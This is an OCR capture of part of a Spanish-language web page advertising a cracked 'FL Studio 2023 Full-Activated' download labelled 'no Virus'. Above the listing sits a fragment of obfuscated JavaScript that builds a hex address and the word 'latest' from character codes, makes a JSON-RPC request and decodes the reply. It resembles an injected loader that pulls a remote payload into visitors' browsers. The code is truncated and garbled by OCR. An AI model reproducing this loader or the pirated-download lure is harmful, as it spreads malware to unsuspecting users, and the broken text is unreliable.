
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1…
Continuar Leyendo
FL Studio 2023 Full-Activated
[Full] [x64] [no Virus]
brisa
12 de julio de 2026
Unlocks
Sin comentarios
🛡️ Checksum: cb3c8ba35b93a5555f1c57ec61771f3c — ⏰
Updated on: 2026-07-10<img